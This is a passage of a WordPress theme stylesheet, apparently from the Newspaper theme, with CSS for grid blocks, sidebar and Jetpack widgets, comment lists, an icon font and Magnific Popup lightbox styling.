  .td-big-grid-post-1 .td-sbig-title-wrap a,
  .td-big-grid-post-2 .td-sbig-title-wrap a,
  .td-big-grid-post-3 .td-sbig-title-wrap a {
    font-size: 16px !important;
    line-height: 15px;
  }
}
.td-big-grid-post-2,
.td-big-grid-post-3 {
  /* responsive phone */
}
@media (max-width: 767px) {
  .td-big-grid-post-2,
  .td-big-grid-post-3 {
    width: 50%;
  }
}
.td-big-grid-post-2 .td-sbig-title-wrap,
.td-big-grid-post-3 .td-sbig-title-wrap {
  /* responsive phone */
}
@media (max-width: 767px) {
  .td-big-grid-post-2 .td-sbig-title-wrap,
  .td-big-grid-post-3 .td-sbig-title-wrap {
    line-height: 16px;
    padding: 3px;
  }
}
.td-big-grid-post-2 a,
.td-big-grid-post-3 a {
  /* responsive phone */
}
@media (max-width: 767px) {
  .td-big-grid-post-2 a,
  .td-big-grid-post-3 a {
    font-size: 12px !important;
    line-height: 12px;
  }
}
.td-big-grid-post-2 {
  /* responsive phone */
}
@media (max-width: 767px) {
  .td-big-grid-post-2 {
    border-bottom: 0px;
  }
}
.td-big-grid-post-2 .td-sbig-title-wrap {
  /* responsive phone */
}
@media (max-width: 767px) {
  .td-big-grid-post-2 .td-sbig-title-wrap {
    margin-right: 2px;
  }
}
.td-big-grid-post-2 .thumb-wrap {
  /* responsive phone */
}
@media (max-width: 767px) {
  .td-big-grid-post-2 .thumb-wrap {
    border-right: 2px solid #ffffff;
  }
}
.td-big-grid-post-3 .thumb-wrap {
  /* responsive phone */
}
@media (max-width: 767px) {
  .td-big-grid-post-3 .thumb-wrap {
    border-left: 2px solid #ffffff;
  }
}
.td-big-grid-post-3 .td-sbig-title-wrap {
  /* responsive phone */
}
@media (max-width: 767px) {
  .td-big-grid-post-3 .td-sbig-title-wrap {
    margin-left: 2px;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid .td-big-grid-post-0,
  .td_block_big_grid .td-big-grid-post-1 {
    height: 260px;
  }
}
@media (max-width: 567px) {
  .td_block_big_grid .td-big-grid-post-0,
  .td_block_big_grid .td-big-grid-post-1 {
    height: 200px;
  }
}
@media (max-width: 467px) {
  .td_block_big_grid .td-big-grid-post-0,
  .td_block_big_grid .td-big-grid-post-1 {
    height: 130px;
  }
}
/** ios slider **/
.td_block_big_grid {
  position: relative;
  margin-bottom: 14px;
}
.td_block_big_grid .item {
  height: 435px;
  /* responsive monitor */
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 1200px) {
  .td_block_big_grid .item {
    height: 483px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_big_grid .item {
    height: 321px;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid .item {
    height: auto;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid {
    height: 706px;
  }
}
@media (max-width: 567px) {
  .td_block_big_grid {
    height: 533px;
  }
}
@media (max-width: 467px) {
  .td_block_big_grid {
    height: 371px;
  }
}
@media (max-width: 337px) {
  .td_block_big_grid {
    height: 340px;
  }
}
.iosSlider.td_block_big_grid {
  height: 435px;
  margin-bottom: 48px;
  /* responsive monitor */
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 1200px) {
  .iosSlider.td_block_big_grid {
    height: 483px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .iosSlider.td_block_big_grid {
    height: 321px;
  }
}
@media (max-width: 767px) {
  .iosSlider.td_block_big_grid {
    height: auto;
  }
}
.iosSlider.td_block_big_grid.td_block_wrap {
  padding-bottom: 0;
}
.iosSlider.td_block_big_grid:hover .td-icon-left,
.iosSlider.td_block_big_grid:hover .td-icon-right {
  opacity: 0.6;
}
.iosSlider.td_block_big_grid .td-icon-left,
.iosSlider.td_block_big_grid .td-icon-right {
  padding: 20px;
  position: absolute;
  display: block;
  height: 50px;
  margin-top: -33px;
  top: 50%;
  font-size: 38px;
  color: #ffffff;
  font-weight: 300;
  opacity: 0;
  -webkit-transition: opacity 0.4s;
  -moz-transition: opacity 0.4s;
  -o-transition: opacity 0.4s;
  transition: opacity 0.4s;
  cursor: pointer;
}
.iosSlider.td_block_big_grid .td-icon-left:hover,
.iosSlider.td_block_big_grid .td-icon-right:hover {
  opacity: 1;
}
.iosSlider.td_block_big_grid .td-icon-left {
  left: 0px;
}
.iosSlider.td_block_big_grid .td-icon-right {
  right: 0px;
}
/*  ----------------------------------------------------------------------------
    widgets global
*/
.widget form {
  margin-bottom: 0px;
}
.widget ul {
  list-style: none;
  margin: 0px;
  padding: 0px;
  position: relative;
  top: -17px;
}
.widget ul li > a {
  padding: 6px 10px 3px 12px;
}
.widget a {
  color: #4b4b4b;
}
.widget_rss .block-title a {
  color: #FFFFFF;
  padding-left: 0px;
}
.widget_rss .block-title img {
  padding-bottom: 3px;
}
.widget_rss ul {
  padding-top: 9px;
}
.widget_recent_entries,
.widget_archive,
.widget_categories,
.widget_nav_menu,
.widget_meta,
.widget_pages,
.widget_rss_links,
.widget_top-posts,
.widget_recent_comments {
  margin-bottom: 48px;
}
.widget_recent_entries .block-title,
.widget_archive .block-title,
.widget_categories .block-title,
.widget_nav_menu .block-title,
.widget_meta .block-title,
.widget_pages .block-title,
.widget_rss_links .block-title,
.widget_top-posts .block-title,
.widget_recent_comments .block-title {
  padding-bottom: 0px;
}
.widget_recent_entries a,
.widget_archive a,
.widget_categories a,
.widget_nav_menu a,
.widget_meta a,
.widget_pages a,
.widget_rss_links a,
.widget_top-posts a,
.widget_recent_comments a {
  display: block;
}
.widget_archive .block-title,
.widget_categories .block-title,
.widget_meta .block-title,
.widget_pages .block-title,
.widget_recent_entries .block-title,
.widget_rss .block-title {
  margin-bottom: 0px;
}
.widget_archive ul,
.widget_categories ul,
.widget_meta ul,
.widget_pages ul,
.widget_recent_entries ul,
.widget_rss ul {
  padding-bottom: 1px;
  position: relative;
  top: 6px;
}
.widget_archive ul li a,
.widget_categories ul li a,
.widget_meta ul li a,
.widget_pages ul li a,
.widget_recent_entries ul li a,
.widget_rss ul li a {
  padding: 9px 10px 0 12px;
}
.widget_archive ul li a .td-widget-no,
.widget_categories ul li a .td-widget-no,
.widget_meta ul li a .td-widget-no,
.widget_pages ul li a .td-widget-no,
.widget_recent_entries ul li a .td-widget-no,
.widget_rss ul li a .td-widget-no,
.widget_archive ul li a .td-cat-no,
.widget_categories ul li a .td-cat-no,
.widget_meta ul li a .td-cat-no,
.widget_pages ul li a .td-cat-no,
.widget_recent_entries ul li a .td-cat-no,
.widget_rss ul li a .td-cat-no {
  float: right;
}
.widget_archive select,
.widget_categories select,
.widget_meta select,
.widget_pages select,
.widget_recent_entries select,
.widget_rss select {
  background-color: #FCFCFC !important;
  border: 1px solid #F5F5F5 !important;
  margin-top: 26px;
  width: 100%;
  outline: none;
  margin-bottom: 1px;
}
.widget_archive .current_page_item a,
.widget_categories .current_page_item a,
.widget_meta .current_page_item a,
.widget_pages .current_page_item a,
.widget_recent_entries .current_page_item a,
.widget_rss .current_page_item a {
  color: #4db2ec;
}
.widget_archive .post-date,
.widget_categories .post-date,
.widget_meta .post-date,
.widget_pages .post-date,
.widget_recent_entries .post-date,
.widget_rss .post-date {
  padding-left: 12px;
  font: 'Ubuntu', sans-serif;
  font-style: italic;
  font-size: 12px;
  color: #CBCBCB;
  position: relative;
  top: -3px;
}
/*  ----------------------------------------------------------------------------
    custom menu default widget
*/
.widget_nav_menu {
  margin-bottom: 40px;
}
.widget_nav_menu ul {
  top: 0px;
}
.widget_nav_menu .block-title {
  margin-bottom: 10px;
}
.widget_nav_menu .sub-menu {
  padding-left: 12px;
}
/*  ----------------------------------------------------------------------------
    search
*/
.widget_search {
  margin-bottom: 48px;
}
.widget_search #s,
.widget_search #s:focus {
  background-color: #fcfcfc !important;
  height: 24px;
}
.widget_search .btn {
  position: absolute;
  right: 0px;
  height: 34px;
  padding-top: 5px !important;
  padding-bottom: 7px !important;
}
.td-widget-search-input {
  margin-bottom: 0px !important;
  width: 94%;
}
/*  ----------------------------------------------------------------------------
    categories
*/
.widget_categories .children {
  top: 0px;
  padding-left: 21px;
}
.widget_categories .current-cat > a {
  color: #4db2ec;
}
/*  ----------------------------------------------------------------------------
    calendar
*/
.widget_calendar {
  margin-bottom: 33px;
}
.widget_calendar table {
  margin-left: auto;
  margin-right: auto;
  width: 100%;
}
.widget_calendar td,
.widget_calendar td {
  padding: 10px;
  text-align: center;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .widget_calendar td,
  .widget_calendar td {
    padding: 5px;
  }
}
.widget_calendar td a {
  color: #4db2ec;
}
.widget_calendar caption {
  font-weight: bold;
  margin-bottom: 10px;
}
/*  ----------------------------------------------------------------------------
    menu widgets
*/
.widget_nav_menu .menu_icon {
  display: none;
}
/*  ----------------------------------------------------------------------------
    text widget
*/
.widget_text {
  margin-bottom: 43px;
}
.widget_text .block-title {
  margin-bottom: 17px;
}
.widget_text ul {
  list-style: disc url('images/icons/li.png');
  top: 0px;
}
/*  ----------------------------------------------------------------------------
    tag widget
*/
.widget_tag_cloud {
  margin-bottom: 43px;
}
/*  ----------------------------------------------------------------------------
    jetpack twitter
*/
.widget_twitter {
  margin-bottom: 31px;
}
.widget_twitter li {
  border-bottom: 1px solid #f2f2f2 !important;
  margin-bottom: 4px;
  padding-bottom: 5px;
  position: relative;
  top: -6px;
  font-size: 14px;
  line-height: 20px;
}
.widget_twitter li:last-child {
  border-bottom: none !important;
}
.widget_twitter a {
  color: #00aced;
  padding: 0px !important;
}
.widget_twitter .timesince {
  color: #cbcbcb;
  font-size: 12px;
  font-style: italic;
  display: block;
}
/*  ----------------------------------------------------------------------------
    jetpack facebook
*/
.widget_facebook_likebox {
  overflow: hidden;
  position: relative;
  margin-bottom: 15px;
}
.widget_facebook_likebox iframe {
  width: 105% !important;
  position: relative;
  left: -5px;
  height: 309px !important;
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .widget_facebook_likebox iframe {
    height: 360px !important;
  }
}
@media (max-width: 767px) {
  .widget_facebook_likebox iframe {
    height: 310px !important;
  }
}
.widget_facebook_likebox .block-title {
  margin: 0px 0px 17px 0px;
}
.widget_facebook_likebox .block-title a {
  padding: 0px;
}
/*  ----------------------------------------------------------------------------
    jetpack smily face
*/
img#wpstats {
  display: none;
}
/*  ----------------------------------------------------------------------------
    jetpack subscription email
*/
.jetpack_subscription_widget {
  margin-bottom: 48px;
}
.jetpack_subscription_widget label {
  display: inline;
  padding: 0px !important;
  font-size: 20px;
}
.jetpack_subscription_widget .block-title {
  margin-bottom: 17px;
}
.jetpack_subscription_widget .block-title label {
  background: none;
}
.jetpack_subscription_widget p {
  margin: 0px 14px 21px 0px;
}
.jetpack_subscription_widget #subscribe-field {
  width: 100% !important;
  padding: 6px !important;
  margin-bottom: 5px;
}
.jetpack_subscription_widget input[type="submit"] {
  padding: 5px 12px !important;
  color: white !important;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  background-image: none;
  border: none;
  text-shadow: none;
  font-family: 'Roboto Condensed', sans-serif;
  font-weight: normal;
  font-size: 14px;
  padding: 5px 12px 7px 12px !important;
  margin-bottom: 4px;
  -webkit-transition: opacity 0.4s;
  -moz-transition: opacity 0.4s;
  -o-transition: opacity 0.4s;
  transition: opacity 0.4s;
  display: inline-block;
  color: white;
  background: #4db2ec !important;
  margin-bottom: 0px;
}
.jetpack_subscription_widget input[type="submit"]:hover {
  text-shadow: none;
  opacity: 0.8;
  -webkit-transition: opacity 0.4s;
  -moz-transition: opacity 0.4s;
  -o-transition: opacity 0.4s;
  transition: opacity 0.4s;
}
/*  ----------------------------------------------------------------------------
    jetpack widget-grofile avatar profile
*/
.widget-grofile {
  margin-bottom: 45px;
  text-align: center;
}
.widget-grofile .block-title {
  text-align: left;
}
.widget-grofile .grofile-thumbnail {
  height: 150px;
  width: 150px;
}
.widget-grofile .grofile-meta h4 {
  margin: 0px;
  text-transform: capitalize;
}
.widget-grofile h4 {
  margin: 5px !important;
}
.widget_jetpack_readmill_widget {
  margin-bottom: 42px;
}
/*  ----------------------------------------------------------------------------
    jetpack image
*/
.widget_image {
  margin-bottom: 37px;
}
.widget_image img {
  margin-top: 0px !important;
}
/*  ----------------------------------------------------------------------------
    jetpack rss
*/
.widget_rss {
  margin-bottom: 48px;
}
/*  ----------------------------------------------------------------------------
    most viewed bars
*/
.widget_most_viewed_bars {
  padding-bottom: 47px;
}
.widget_most_viewed_bars ul {
  width: 90% !important;
  /* responsive monitor */
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 1200px) {
  .widget_most_viewed_bars ul {
    width: 98% !important;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .widget_most_viewed_bars ul {
    width: 87% !important;
  }
}
@media (max-width: 767px) {
  .widget_most_viewed_bars ul {
    width: 95% !important;
  }
}
.widget_most_viewed_bars ul a {
  line-height: 21px !important;
}
.popular_posts_bars_comment_count_hold a {
  font-family: 'Ubuntu', sans-serif;
  font-size: 13px;
}
/*  ----------------------------------------------------------------------------
    recent comments
*/
.widget_recent_comments {
  margin-bottom: 23px;
}
.widget_recent_comments ul {
  top: -14px;
}
.widget_recent_comments li {
  padding: 3px 0px 6px 0px;
}
.widget_recent_comments .recentcomments {
  margin-left: 10px;
}
.widget_recent_comments .recentcomments .url {
  color: #4db2ec;
}
/*  ----------------------------------------------------------------------------
    tags
*/
.widget_tag_cloud .tagcloud a {
  background-color: #B3B3B3;
  color: white !important;
  font-family: 'PT Sans', sans-serif;
  font-size: 13px !important;
  font-weight: normal;
  margin: 0 2px 5px 0;
  padding: 1px 8px 3px;
  text-decoration: none !important;
  display: inline-block;
}
.widget_tag_cloud .tagcloud a:hover {
  background-color: #4db2ec;
}
/*  ----------------------------------------------------------------------------
    pages
*/
.widget_pages .current_page_parent > a {
  color: #4db2ec;
}
.wpb_tabs {
  margin-bottom: 0px;
}
.widget.socialbox {
  margin-bottom: 48px;
}
.socialbox-style-tutsflavor p {
  font-family: 'Open Sans', arial, sans-serif !important;
  font-size: 14px !important;
  font-weight: 700 !important;
  text-transform: uppercase;
  color: #545454 !important;
  display: none !important;
}
.socialbox-style-tutsflavor p span {
  font-weight: 600 !important;
}
.socialbox-style-tutsflavor a {
  border-radius: 0px !important;
  border: none !important;
  background-image: none !important;
  text-shadow: none !important;
  background-color: #eaeaea !important;
  text-transform: uppercase;
  -webkit-box-shadow: none !important;
  -moz-box-shadow: none !important;
  box-shadow: none !important;
  font-size: 11px !important;
  font-weight: 700 !important;
  position: relative;
  top: 2px;
}
.socialbox {
  margin-top: 24px !important;
}
/* Large desktop */
@media (min-width: 1200px) {
  .socialbox-style-tutsflavor p {
    display: inline-block !important;
  }
}
.popular_posts_bars {
  display: block !important;
  border: 0 !important;
  padding: 0 !important;
  margin: 0 !important;
  width: 100% !important;
  background: none !important;
  color: #333 !important;
  text-decoration: none !important;
  list-style: none !important;
  margin-bottom: 0.5em !important;
}
.popular_posts_bars .popular_posts_bars_li {
  display: block !important;
  border: 0 !important;
  padding: 0 !important;
  margin: 0 !important;
  width: 100% !important;
  background: none !important;
  color: #333 !important;
  text-decoration: none !important;
  position: relative !important;
  overflow: visible !important;
  margin: 0 0 -6px 0 !important;
  padding: 15px 0 15px 5px !important;
  background: #ccc !important;
  background: rgba(200, 200, 200, 0.9) !important;
  width: 76% !important;
}
.popular_posts_bars .popular_posts_bars_li.popular_posts_bars_color_red {
  background: #f45 !important;
  background: rgba(255, 57, 65, 0.9) !important;
  width: 100% !important;
}
.popular_posts_bars .popular_posts_bars_li.popular_posts_bars_color_orange {
  background: #f74 !important;
  background: rgba(255, 103, 57, 0.9) !important;
  width: 95% !important;
}
.popular_posts_bars .popular_posts_bars_li.popular_posts_bars_color_yellow {
  background: #fd4 !important;
  background: rgba(255, 218, 57, 0.9) !important;
  width: 89% !important;
}
.popular_posts_bars .popular_posts_bars_li.popular_posts_bars_color_green {
  background: #cf5 !important;
  background: rgba(193, 241, 78, 0.9) !important;
  width: 84% !important;
}
.popular_posts_bars .popular_posts_bars_li.popular_posts_bars_color_blue {
  background: #3cf !important;
  background: rgba(29, 195, 246, 0.9) !important;
  width: 80% !important;
}
.popular_posts_bars .popular_posts_bars_li.popular_posts_bars_color_no-color {
  background: #ccc !important;
  background: rgba(200, 200, 200, 0.9) !important;
  width: 76% !important;
}
.popular_posts_bars .popular_posts_bars_li.with_thumbnail a.popular_posts_bars_link {
  clear: both !important;
}
.popular_posts_bars .popular_posts_bars_li.with_thumbnail a.popular_posts_bars_link:after {
  display: block !important;
  clear: both !important;
  content: '' !important;
}
.popular_posts_bars .popular_posts_bars_li.with_thumbnail img {
  padding: 0 3px !important;
  font-size: 0 !important;
}
.popular_posts_bars .popular_posts_bars_li a.popular_posts_bars_link {
  display: block !important;
  border: 0 !important;
  padding: 0 !important;
  margin: 0 !important;
  width: 100% !important;
  background: none !important;
  color: #333 !important;
  text-decoration: none !important;
  width: auto !important;
  min-height: 30px !important;
  margin-right: 25px !important;
}
.popular_posts_bars .popular_posts_bars_li a.popular_posts_bars_link:hover {
  color: #fff !important;
}
.popular_posts_bars .popular_posts_bars_li .popular_posts_bars_comment_count_hold {
  display: block !important;
  border: 0 !important;
  padding: 0 !important;
  margin: 0 !important;
  width: 100% !important;
  background: none !important;
  color: #333 !important;
  text-decoration: none !important;
  position: absolute !important;
  width: 40px !important;
  top: 10px !important;
  right: -17px !important;
}
.popular_posts_bars .popular_posts_bars_li .popular_posts_bars_comment_count_hold a.popular_posts_bars_comment_count {
  display: block !important;
  border: 0 !important;
  padding: 0 !important;
  margin: 0 !important;
  width: 100% !important;
  background: none !important;
  color: #333 !important;
  text-decoration: none !important;
  width: 40px !important;
  color: #fff !important;
  text-align: center !important;
  font-weight: bold !important;
  padding: 0.5em 0.2em !important;
  background: #333 !important;
  white-space: nowrap !important;
}
.popular_posts_bars .popular_posts_bars_li .popular_posts_bars_comment_count_hold .popular_posts_bars_comment_count_triangle {
  display: block !important;
  border: 0 !important;
  padding: 0 !important;
  margin: 0 !important;
  width: 100% !important;
  background: none !important;
  color: #333 !important;
  text-decoration: none !important;
  width: 0 !important;
  height: 0 !important;
  border-right: 9px solid transparent !important;
  border-top: 9px solid #333 !important;
  border-left: 0 solid transparent !important;
  margin: 0 auto !important;
  top: 0 !important;
}
.popular_posts_bars .popular_posts_bars_li img {
  position: static !important;
  float: left !important;
  border: 0 !important;
  margin: 0 !important;
  padding: 0 !important;
  background: transparent !important;
}
.popular_posts_bars.most_viewed_bars a.popular_posts_bars_link {
  margin-right: 50px !important;
}
.popular_posts_bars.most_viewed_bars .popular_posts_bars_comment_count_hold,
.popular_posts_bars.most_viewed_bars a.popular_posts_bars_comment_count {
  min-width: 70px !important;
}
.btn,
#bbpress-forums .button {
  padding: 5px 12px !important;
  color: white !important;
  margin-bottom: 0px;
}
#bbpress-forums .button {
  border: none;
  font-family: 'Roboto Condensed', sans-serif;
}
/*  ----------------------------------------------------------------------------
    Comment form
*/
#commentform #author,
#commentform #email,
#commentform #url {
  width: 100%;
  max-width: 100%;
}
.comment-form .comment-form-input-wrap {
  padding-right: 14px;
  margin-bottom: 10.5px;
}
#commentform textarea {
  width: 100%;
}
#cancel-comment-reply-link {
  position: absolute;
  right: 0px;
  top: 7px;
}
/*  ----------------------------------------------------------------------------
    comment list
*/
.comments-title-wrap {
  position: relative;
}
.comments-title:before {
  position: absolute;
  top: 0px;
  left: 0px;
  display: block;
  content: '';
  height: 3px;
  width: 100%;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
}
.comments-title:after {
  position: absolute;
  bottom: 0px;
  left: 0px;
  display: block;
  content: '';
  height: 3px;
  width: 100%;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
}
.single-post .comments #respond {
  padding-bottom: 40px;
}
ol.comment-list a {
  color: #cbcbcb;
}
ol.comment-list a.url {
  color: #222222;
}
cite {
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 20px;
  font-weight: normal;
  line-height: 21px;
}
ol.comment-list a:hover {
  text-decoration: underline !important;
}
ol.comment-list {
  list-style-type: none;
  list-style: none;
  list-style-image: none;
  margin: 0;
  padding: 0px;
}
ol.comment-list > .comment:first-child {
  padding-top: 0px;
}
.comment {
  /* each comment wrapper */
  *zoom: 1;
  padding: 21px 0 6px;
  border-top: 1px solid #F5F5F5;
}
.comment:before,
.comment:after {
  display: table;
  content: "";
  line-height: 0;
}
.comment:after {
  clear: both;
}
.comment-list .avatar {
  width: 50px;
  height: 50px;
  float: left;
  margin-right: 20px;
  /* responsive portrait tablet */
}
@media (max-width: 1018px) {
  .comment-list .avatar {
    width: 43px;
    height: 43px;
    margin-right: 10px;
  }
}
.comment-list .comment-content {
  font-family: 'PT Sans', sans-serif;
  font-size: 14px;
  line-height: 21px;
  /* responsive portrait tablet */
}
@media (max-width: 1018px) {
  .comment-list .comment-content {
    margin-left: 0px;
  }
}
.res p:first-child {
  padding-top: 0px;
}
.comment-meta {
  font-family: 'Ubuntu', sans-serif;
  font-size: 12px;
  position: relative;
  top: -9px;
}
.comment-link {
  padding: 4px 10px 14px 0;
  display: block;
  font-family: 'Ubuntu', sans-serif;
  font-size: 12px;
  line-height: 16px;
}
/* reply comments */
ol.comment-list .children {
  list-style-type: none;
  list-style: none;
  list-style-image: none;
  margin-left: 50px;
  padding: 0;
  border-top: 1px solid #F5F5F5;
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (max-width: 1018px) {
  ol.comment-list .children {
    margin-left: 43px;
  }
}
@media (max-width: 767px) {
  ol.comment-list .children {
    margin-left: 20px;
  }
}
ol.comment-list .comment:first-child {
  border-top: none !important;
}
/* by post author */
/* comment respond box */
#respond {
  position: relative;
}
.comment #respond {
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (max-width: 767px) {
  .comment #respond {
    margin-left: 0px !important;
  }
}
#respond #reply-title {
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 20px;
  font-weight: normal;
  position: relative;
  margin: 13px 0px 17px 0px;
}
.comment-form .logged-in-as {
  font-size: 12px;
  color: #cbcbcb;
  margin-bottom: 2px;
}
#content #respond #reply-title {
  padding: 8px 10px 9px 10px;
  position: relative;
  left: -10px;
}
#content #respond #reply-title:after {
  right: -10px;
  width: 10px;
}
.td_block_wrap.comment_reply_text {
  margin-bottom: 0px;
  padding-bottom: 0px;
  text-transform: uppercase;
}
.td_block_wrap.comment_reply_text .block-title {
  top: 0px;
  padding-bottom: 14px;
}
/*  ----------------------------------------------------------------------------
    jetpack subscribe to comment
*/
.comment-subscription-form {
  margin-bottom: 5px;
}
.comment-subscription-form .subscribe-label {
  position: relative;
  top: 3px;
  font-size: 12px;
  color: #cbcbcb;
}
@font-face {
  font-family: 'newspaper';
  src: url('images/icons/newspaper.eot?4');
  src: url('images/icons/newspaper.eot?4#iefix') format('embedded-opentype'), url('images/icons/newspaper.woff?4') format('woff'), url('images/icons/newspaper.ttf?4') format('truetype'), url('images/icons/newspaper.svg?4#newspaper') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'newspaper';
    src: url('../font/newspaper.svg?#newspaper') format('svg');
  }
}
*/
[class^="td-icon-"]:before,
[class*=" td-icon-"]:before {
  font-family: "newspaper";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  text-align: center;
  /* opacity: .8; */
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
  /* fix buttons height, for twitter bootstrap */
  line-height: 16px;
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
.td-icon-font {
  display: block;
}
.td-icon-menu-left:before {
  content: '\e807';
}
.td-icon-menu-right:before {
  content: '\e808';
}
.td-icon-left:before {
  content: '\e802';
}
.td-icon-right:before {
  content: '\e803';
}
/* Magnific Popup CSS */
.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1042;
  overflow: hidden;
  position: fixed;
  background: #0b0b0b;
  opacity: 0.8;
  filter: alpha(opacity=80);
}
.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1043;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden;
}
.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 8px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.mfp-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}
.mfp-align-top .mfp-container:before {
  display: none;
}
.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: 1045;
}
.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
  width: 100%;
  cursor: auto;
}
.mfp-ajax-cur {
  cursor: progress;
}
.mfp-zoom-out-cur,
.mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: -moz-zoom-out;
  cursor: -webkit-zoom-out;
  cursor: zoom-out;
}
.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in;
}
.mfp-auto-cursor .mfp-content {
  cursor: auto;
}
.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none;
}
.mfp-loading.mfp-figure {
  display: none;
}
.mfp-hide {
  display: none !important;
}
.mfp-preloader {
  color: #cccccc;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: 1044;
}
.mfp-preloader a {
  color: #cccccc;
}
.mfp-preloader a:hover {
  color: white;
}
.mfp-s-ready .mfp-preloader {
  display: none;
}
.mfp-s-error .mfp-content {
  display: none;
}
button.mfp-close,
button.mfp-arrow {
  overflow: visible;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
  display: block;
  outline: none;
  padding: 0;
  z-index: 1046;
  -webkit-box-shadow: none;
  box-shadow: none;
}
button::-moz-focus-inner {
  padding: 0;
  border: 0;
}
.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: 0.65;
  filter: alpha(opacity=65);
  padding: 0 0 18px 10px;
  color: white;
  font-style: normal;
  font-size: 28px;
  font-family: Arial, Baskerville, monospace;
}
.mfp-close:hover,
.mfp-close:focus {
  opacity: 1;
  filter: alpha(opacity=100);
}
.mfp-close:active {
  top: 1px;
}
.mfp-close-btn-in .mfp-close {
  color: #333333;
}
.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
  color: white;
  right: -6px;
  text-align: right;
  padding-right: 6px;
  width: 100%;
}
.mfp-counter {
  position: absolute;
  bottom: 0;
  right: 0;
  color: #cccccc;
  font-size: 12px;
  line-height: 18px;
  padding-right: 21px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .mfp-counter {
    padding-right: 9px;
  }
}
.mfp-arrow {
  font-family: 'newspaper';
  font-size: 30px;
  position: absolute;
  opacity: 0.65;
  filter: alpha(opacity=65);
  margin: 0;
  top: 50%;
  margin-top: -55px;
  padding: 0;
  width: 90px;
  height: 110px;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
.mfp-arrow:active {
  margin-top: -54px;
}
.mfp-arrow:hover,
.mfp-arrow:focus {
  opacity: 1;
  filter: alpha(opacity=100);
}
.mfp-arrow .mfp-b,
.mfp-arrow .mfp-a {
  display: block;
  width: 0;
  height: 0;
  position: absolute;
  left: 0;
  top: 0;
  margin-top: 35px;
  margin-left: 35px;
}
.mfp-arrow-left {
  left: 0;
}
.mfp-arrow-left:before {
  content: '\e807';
  color: #ffffff;
}
.mfp-arrow-right {
  right: 0;
}
.mfp-arrow-right:before {
  content: '\e808';
  color: #ffffff;
}
.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px;
}
.mfp-iframe-holder .mfp-content {
  line-height: 0;
  width: 100%;
  max-width: 900px;
}
.mfp-iframe-holder .mfp-close {
  top: -40px;
}
.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 56.25%;
}
.mfp-iframe-scaler iframe {
  position: absolute;
  display: block;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: black;
}
/* Main image in popup */
img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 40px 0 40px;
  margin: 0 auto;
}
/* The shadow behind the image */
.mfp-figure {
  line-height: 0;
}
.mfp-figure:before {
  bottom: 40px;
  content: "";
  display: block;
  height: 20%;
  width: 100%;
  position: absolute;
  z-index: 0;
  background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
  /* FF3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.7)));
